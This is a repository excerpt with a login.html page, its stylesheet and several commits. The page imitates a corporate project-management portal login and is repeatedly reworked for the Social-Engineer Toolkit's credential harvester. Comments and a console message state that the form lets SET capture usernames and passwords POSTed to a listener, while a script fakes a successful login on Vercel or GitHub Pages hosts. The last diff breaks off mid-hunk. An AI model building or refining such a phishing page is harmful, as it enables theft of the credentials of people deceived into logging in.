
==== login.html @ 9d6c7b5b "Fix 405 error on Vercel with Hybrid Redirect" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login — xyz Solutions Portal</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link rel="stylesheet" href="static/css/style.css">
</head>
<body>
    <div class="login-page">
        <div class="login-card">
            <div style="text-align: center; margin-bottom: 32px">
                <a href="index.html" class="nav-logo" style="justify-content: center; margin-bottom: 16px; color: #fff;">
                    <img src="static/assets/logo.png" alt="xyz" style="height:40px">
                    <span style="color: #fff">xyz</span>
                </a>
                <h2 style="font-size: 1.4rem; color: #fff; margin-bottom: 8px">Project Management Portal</h2>
                <p style="color: var(--text-muted); font-size: 0.85rem">Authorized Access Only</p>
            </div>

            <div id="error-message" style="display: none; padding:12px 16px; border-radius:8px; margin-bottom:16px; font-size:0.85rem; background:rgba(239,68,68,0.15); color:#fca5a5; border:1px solid rgba(239,68,68,0.3)">
                <i class="fas fa-exclamation-triangle"></i>
                Invalid username or password!
            </div>

            <form id="loginForm" method="POST" action="login.html">
                <div class="form-group">
                    <label for="username" style="color: var(--text-muted)"><i class="fas fa-user"></i> Username</label>
                    <input type="text" class="form-control" id="username" name="username" placeholder="Enter your username" required autofocus>
                </div>
                <div class="form-group">
                    <label for="password" style="color: var(--text-muted)"><i class="fas fa-lock"></i> Password</label>
                    <input type="password" class="form-control" id="password" name="password" placeholder="••••••••" required>
                </div>
                <div style="display:flex; align-items:center; gap:8px; margin-bottom:24px">
                    <input type="checkbox" id="remember" style="accent-color:var(--accent)">
                    <label for="remember" style="color:var(--text-muted); font-size:0.85rem; margin:0">Keep me logged in</label>
                </div>
                <button type="submit" id="loginBtn" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; justify-content:center">
                    <i class="fas fa-sign-in-alt"></i> <span id="btnText">Secure Login</span>
                </button>
            </form>

            <div style="margin-top:32px; border-top:1px solid rgba(255,255,255,0.1); padding-top:24px; text-align:center; display:flex; justify-content:center; gap:24px">
                <a href="#" style="color:var(--text-muted); font-size:0.85rem"><i class="fas fa-key"></i> Reset Password</a>
                <a href="mailto:it-support@xyz.com" style="color:var(--text-muted); font-size:0.85rem"><i class="fas fa-headset"></i> IT Support</a>
            </div>
        </div>
    </div>

    <script>
        document.getElementById('loginForm').addEventListener('submit', function(e) {
            // Check if we are on Vercel or a static host
            if (window.location.hostname.includes('vercel.app') || window.location.hostname.includes('github.io')) {
                e.preventDefault(); // Stop the 405 error on static hosts
                
                // Simulate a successful login for the demo
                localStorage.setItem('loggedin', 'true');
                localStorage.setItem('username', 'ABC');
                
                // Redirect to the dashboard
                window.location.href = 'pm_dashboard.html';
            }
            // If running on a local IP (SET Harvester), the form will submit normally 
            // so SET can capture the credentials!
        });
    </script>
</body>
</html>
---- static/css/style.css ----
/* ═══════════════════════════════════════════
   NexaTech Solutions — Design System
   ═══════════════════════════════════════════ */

/* ── Variables ── */
:root {
    --primary: #0a1628;
    --primary-light: #1a2d4a;
    --primary-mid: #132238;
    --accent: #2563eb;
    --accent-hover: #1d4ed8;
    --accent-glow: #3b82f6;
    --accent-light: #dbeafe;
    --surface: rgba(255,255,255,0.06);
    --surface-solid: #f8fafc;
    --glass: rgba(255,255,255,0.08);
    --glass-border: rgba(255,255,255,0.12);
    --text-white: #f1f5f9;
    --text-muted: #94a3b8;
    --text-dark: #1e293b;
    --text-body: #475569;
    --success: #22c55e;
    --danger: #ef4444;
    --warning: #f59e0b;
    --info: #06b6d4;
    --border: #e2e8f0;
    --shadow: 0 4px 6px -1px rgba(0,0,0,0.1), 0 2px 4px -2px rgba(0,0,0,0.1);
    --shadow-lg: 0 20px 60px rgba(0,0,0,0.3);
    --radius: 12px;
    --radius-sm: 8px;
    --radius-lg: 16px;
    --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    line-height: 1.6; color: var(--text-dark); background: var(--surface-solid);
    -webkit-font-smoothing: antialiased;
}
a { text-decoration: none; color: inherit; transition: var(--transition); }
img { max-width: 100%; display: block; }
ul { list-style: none; }

/* ── Typography ── */
h1, h2, h3, h4, h5, h6 { font-weight: 700; line-height: 1.2; }
h1 { font-size: clamp(2rem, 5vw, 3.5rem); }
h2 { font-size: clamp(1.5rem, 3vw, 2.5rem); }
.section-badge {
    display: inline-block; padding: 6px 16px; background: var(--accent-light);
    color: var(--accent); border-radius: 50px; font-size: 0.8rem; font-weight: 600;
    text-transform: uppercase; letter-spacing: 1px; margin-bottom: 12px;
}
.section-title { margin-bottom: 16px; color: var(--text-dark); }
.section-subtitle { color: var(--text-body); max-width: 600px; margin: 0 auto 48px; font-size: 1.05rem; }

/* ── Container ── */
.container { max-width: 1200px; margin: 0 auto; padding: 0 24px; }

/* ── Navbar ── */
.navbar { position: fixed; top: 0; left: 0; right: 0; z-index: 1000; padding: 16px 0; transition: var(--transition); }
.navbar.scrolled { background: rgba(10,22,40,0.95); backdrop-filter: blur(20px); padding: 10px 0; box-shadow: 0 4px 30px rgba(0,0,0,0.3); }
.nav-container { max-width: 1200px; margin: 0 auto; padding: 0 24px; display: flex; align-items: center; justify-content: space-between; }
.nav-logo { display: flex; align-items: center; gap: 10px; font-size: 1.4rem; font-weight: 800; color: #fff; }
.nav-logo i { color: var(--accent-glow); font-size: 1.6rem; }
.nav-menu { display: flex; align-items: center; gap: 8px; }
.nav-link { padding: 8px 16px; border-radius: var(--radius-sm); color: rgba(255,255,255,0.75); font-weight: 500; font-size: 0.92rem; transition: var(--transition); }
.nav-link:hover, .nav-link.active { color: #fff; background: rgba(255,255,255,0.1); }
.nav-cta { padding: 10px 24px !important; background: var(--accent) !important; color: #fff !important; border-radius: var(--radius-sm) !important; font-weight: 600 !important; }
.hamburger { display: none; flex-direction: column; gap: 5px; cursor: pointer; padding: 4px; }
.hamburger span { width: 24px; height: 2px; background: #fff; border-radius: 2px; transition: var(--transition); }

/* ── Hero ── */
.hero {
    min-height: 100vh;
    background: linear-gradient(rgba(10, 22, 40, 0.8), rgba(10, 22, 40, 0.8)), url('../assets/hero-bg.png');
    background-size: cover; background-position: center;
    display: flex; align-items: center; position: relative; overflow: hidden; padding: 120px 0 80px;
}
.hero-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 60px; align-items: center; position: relative; z-index: 1; }
.hero-badge { display: inline-flex; align-items: center; gap: 8px; padding: 8px 16px; background: rgba(37,99,235,0.2); border: 1px solid rgba(37,99,235,0.3); border-radius: 50px; color: var(--accent-glow); font-size: 0.85rem; font-weight: 500; margin-bottom: 24px; }
.hero h1 { color: #fff; margin-bottom: 20px; }
.hero h1 span { color: var(--accent-glow); }
.hero-text { color: var(--text-muted); font-size: 1.1rem; margin-bottom: 36px; line-height: 1.8; }
.hero-btns { display: flex; gap: 16px; flex-wrap: wrap; }
.hero-image { display: flex; justify-content: center; align-items: center; }

/* ── Buttons ── */
.btn { display: inline-flex; align-items: center; gap: 8px; padding: 12px 28px; border-radius: var(--radius-sm); font-weight: 600; font-size: 0.95rem; border: none; cursor: pointer; transition: var(--transition); font-family: inherit; }
.btn-primary { background: var(--accent); color: #fff; }
.btn-primary:hover { background: var(--accent-hover); transform: translateY(-2px); box-shadow: 0 8px 25px rgba(37,99,235,0.4); }
.btn-outline { border: 2px solid rgba(255,255,255,0.3); color: #fff; background: transparent; }
.btn-outline:hover { border-color: #fff; background: rgba(255,255,255,0.1); }
.btn-sm { padding: 8px 18px; font-size: 0.85rem; }

/* ── Stats ── */
.stats-section { padding: 80px 0; background: linear-gradient(135deg, var(--primary-light) 0%, var(--primary) 100%); }
.stats-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 32px; }
.stat-card { text-align: center; padding: 32px; background: var(--glass); border: 1px solid var(--glass-border); border-radius: var(--radius); backdrop-filter: blur(10px); }
.stat-number { font-size: 2.5rem; font-weight: 800; color: var(--accent-glow); display: block; }
.stat-label { color: var(--text-muted); font-size: 0.9rem; margin-top: 8px; }

/* ── Sections ── */
.section { padding: 80px 0; }
.section-light { background: #fff; }
.section-gray { background: var(--surface-solid); }
.section-dark { background: var(--primary); color: #fff; }
.section-header { text-align: center; margin-bottom: 48px; }

/* ── Cards ── */
.card-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 24px; }
.card { background: #fff; border-radius: var(--radius); padding: 32px; border: 1px solid var(--border); transition: var(--transition); position: relative; overflow: hidden; }
.card:hover { transform: translateY(-4px); box-shadow: 0 12px 40px rgba(0,0,0,0.08); }
.card-icon { width: 56px; height: 56px; background: var(--accent-light); border-radius: var(--radius-sm); display: flex; align-items: center; justify-content: center; font-size: 1.3rem; color: var(--accent); margin-bottom: 20px; }

/* ── Forms ── */
.form-group { margin-bottom: 20px; }
.form-group label { display: block; margin-bottom: 6px; font-weight: 500; font-size: 0.9rem; color: var(--text-dark); }
.form-control { width: 100%; padding: 12px 16px; border: 1px solid var(--border); border-radius: var(--radius-sm); font-size: 0.95rem; font-family: inherit; transition: var(--transition); background: #fff; color: var(--text-dark); }
.form-control:focus { outline: none; border-color: var(--accent); box-shadow: 0 0 0 3px rgba(37,99,235,0.15); }
textarea.form-control { resize: vertical; min-height: 120px; }

/* ── Tables ── */
.table-wrapper { overflow-x: auto; border-radius: var(--radius); border: 1px solid var(--border); }
table { width: 100%; border-collapse: collapse; }
thead { background: var(--primary); }
thead th { padding: 14px 16px; text-align: left; font-weight: 600; font-size: 0.85rem; color: #fff; text-transform: uppercase; letter-spacing: 0.5px; }
tbody td { padding: 12px 16px; border-bottom: 1px solid var(--border); font-size: 0.9rem; }
.badge { padding: 4px 12px; border-radius: 50px; font-size: 0.75rem; font-weight: 600; }
.badge-success { background: #dcfce7; color: #166534; }
.badge-info { background: #dbeafe; color: #1e40af; }

/* ── Team ── */
.team-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 24px; }
.team-card { background: #fff; border-radius: var(--radius); padding: 32px; text-align: center; border: 1px solid var(--border); transition: var(--transition); }
.team-avatar { width: 80px; height: 80px; border-radius: 50%; background: linear-gradient(135deg, var(--accent), var(--accent-glow)); display: flex; align-items: center; justify-content: center; font-size: 1.6rem; color: #fff; font-weight: 700; margin: 0 auto 16px; }

/* ── Footer ── */
.footer { background: var(--primary); padding: 60px 0 30px; color: var(--text-muted); }
.footer-grid { display: grid; grid-template-columns: 2fr 1fr 1fr 1fr; gap: 40px; margin-bottom: 40px; }
.footer h4 { color: #fff; margin-bottom: 16px; font-size: 1rem; }
.footer-bottom { border-top: 1px solid rgba(255,255,255,0.1); padding-top: 24px; text-align: center; font-size: 0.85rem; }

/* ── Login ── */
.login-page { min-height: 100vh; background: linear-gradient(135deg, var(--primary) 0%, #162544 50%, var(--primary-light) 100%); display: flex; align-items: center; justify-content: center; padding: 40px 20px; position: relative; }
.login-card { width: 100%; max-width: 420px; background: rgba(255,255,255,0.06); border: 1px solid rgba(255,255,255,0.12); border-radius: var(--radius-lg); padding: 48px 40px; backdrop-filter: blur(20px); position: relative; z-index: 1; }
.login-card .form-control { background: rgba(255,255,255,0.06); border-color: rgba(255,255,255,0.15); color: #fff; }

/* ── Reveal ── */
.reveal { opacity: 0; transform: translateY(30px); transition: opacity 0.6s ease, transform 0.6s ease; }
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ── Responsive ── */
@media (max-width: 992px) { .hero-grid { grid-template-columns: 1fr; text-align: center; } .stats-grid { grid-template-columns: repeat(2, 1fr); } .footer-grid { grid-template-columns: 1fr 1fr; } }
@media (max-width: 768px) { .hamburger { display: flex; } .nav-menu { position: fixed; top: 0; right: -100%; width: 280px; height: 100vh; background: var(--primary); flex-direction: column; align-items: flex-start; padding: 80px 24px 24px; transition: var(--transition); } .nav-menu.active { right: 0; } .stats-grid { grid-template-columns: 1fr 1fr; } .footer-grid { grid-template-columns: 1fr; } }

==== commit 316e6a9a: "Pure HTML login for maximum SET compatibility" ====
--- a/login.html
+++ b/login.html
@@ -26,7 +26,7 @@
                 Invalid username or password!
             </div>
 
-            <form id="loginForm" method="POST" action="login.html">
+            <form id="loginForm" method="POST" action="/">
                 <div class="form-group">
                     <label for="username" style="color: var(--text-muted)"><i class="fas fa-user"></i> Username</label>
                     <input type="text" class="form-control" id="username" name="username" placeholder="Enter your username" required autofocus>
@@ -39,9 +39,7 @@
                     <input type="checkbox" id="remember" style="accent-color:var(--accent)">
                     <label for="remember" style="color:var(--text-muted); font-size:0.85rem; margin:0">Keep me logged in</label>
                 </div>
-                <button type="submit" id="loginBtn" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; justify-content:center">
-                    <i class="fas fa-sign-in-alt"></i> <span id="btnText">Secure Login</span>
-                </button>
+                <input type="submit" value="Secure Login" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
             </form>
 
             <div style="margin-top:32px; border-top:1px solid rgba(255,255,255,0.1); padding-top:24px; text-align:center; display:flex; justify-content:center; gap:24px">
@@ -51,22 +49,6 @@
         </div>
     </div>
 
-    <script>
-        document.getElementById('loginForm').addEventListener('submit', function(e) {
-            // Check if we are on Vercel or a static host
-            if (window.location.hostname.includes('vercel.app') || window.location.hostname.includes('github.io')) {
-                e.preventDefault(); // Stop the 405 error on static hosts
-                
-                // Simulate a successful login for the demo
-                localStorage.setItem('loggedin', 'true');
-                localStorage.setItem('username', 'ABC');
-                
-                // Redirect to the dashboard
-                window.location.href = 'pm_dashboard.html';
-            }
-            // If running on a local IP (SET Harvester), the form will submit normally 
-            // so SET can capture the credentials!
-        });
-    </script>
+    <!-- JavaScript removed for SET Harvester compatibility -->
 </body>
 </html>

==== commit da532d73: "Fix: Final form optimizations for SET Harvester" ====
--- a/login.html
+++ b/login.html
@@ -26,20 +26,23 @@
                 Invalid username or password!
             </div>
 
-            <form id="loginForm" method="POST" action="/">
+            <form id="loginForm" method="POST" action="login.html">
                 <div class="form-group">
                     <label for="username" style="color: var(--text-muted)"><i class="fas fa-user"></i> Username</label>
-                    <input type="text" class="form-control" id="username" name="username" placeholder="Enter your username" required autofocus>
+                    <input type="text" class="form-control" id="username" name="username" placeholder="Enter your username" required autofocus autocomplete="username">
                 </div>
                 <div class="form-group">
                     <label for="password" style="color: var(--text-muted)"><i class="fas fa-lock"></i> Password</label>
-                    <input type="password" class="form-control" id="password" name="password" placeholder="••••••••" required>
+                    <input type="password" class="form-control" id="password" name="password" placeholder="••••••••" required autocomplete="current-password">
                 </div>
+                <input type="hidden" name="step" value="1">
                 <div style="display:flex; align-items:center; gap:8px; margin-bottom:24px">
                     <input type="checkbox" id="remember" style="accent-color:var(--accent)">
                     <label for="remember" style="color:var(--text-muted); font-size:0.85rem; margin:0">Keep me logged in</label>
                 </div>
-                <input type="submit" value="Secure Login" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
+                <button type="submit" name="submit" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
+                    Secure Login
+                </button>
             </form>
 
             <div style="margin-top:32px; border-top:1px solid rgba(255,255,255,0.1); padding-top:24px; text-align:center; display:flex; justify-content:center; gap:24px">
@@ -49,6 +52,24 @@
         </div>
     </div>
 
-    <!-- JavaScript removed for SET Harvester compatibility -->
+    <script>
+        // CRITICAL: Ensure form submits naturally on the Harvester IP
+        const loginForm = document.getElementById('loginForm');
+        const hostname = window.location.hostname;
+        
+        // Only bypass if we are strictly on the Vercel production domain
+        if (hostname.includes('vercel.app')) {
+            loginForm.addEventListener('submit', function(e) {
+                e.preventDefault();
+                localStorage.setItem('loggedin', 'true');
+                localStorage.setItem('username', document.getElementById('username').value || 'User');
+                window.location.href = 'pm_dashboard.html';
+            });
+        } else {
+            // Log for debugging (visible in F12 console on the harvester)
+            console.log("SET Harvester detected on: " + hostname);
+            console.log("Form submission is UNRESTRICTED. Credentials will be POSTed to the listener.");
+        }
+    </script>
 </body>
 </html>

==== commit c55aea64: "Fix: Ultimate standard form for SET Harvester" ====
--- a/login.html
+++ b/login.html
@@ -26,23 +26,20 @@
                 Invalid username or password!
             </div>
 
-            <form id="loginForm" method="POST" action="login.html">
+            <form method="post" action="login.html">
                 <div class="form-group">
                     <label for="username" style="color: var(--text-muted)"><i class="fas fa-user"></i> Username</label>
-                    <input type="text" class="form-control" id="username" name="username" placeholder="Enter your username" required autofocus autocomplete="username">
+                    <input type="text" class="form-control" name="username" id="username" placeholder="Enter your username" required autofocus>
                 </div>
                 <div class="form-group">
                     <label for="password" style="color: var(--text-muted)"><i class="fas fa-lock"></i> Password</label>
-                    <input type="password" class="form-control" id="password" name="password" placeholder="••••••••" required autocomplete="current-password">
+                    <input type="password" class="form-control" name="password" id="password" placeholder="••••••••" required>
                 </div>
-                <input type="hidden" name="step" value="1">
                 <div style="display:flex; align-items:center; gap:8px; margin-bottom:24px">
                     <input type="checkbox" id="remember" style="accent-color:var(--accent)">
                     <label for="remember" style="color:var(--text-muted); font-size:0.85rem; margin:0">Keep me logged in</label>
                 </div>
-                <button type="submit" name="submit" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
-                    Secure Login
-                </button>
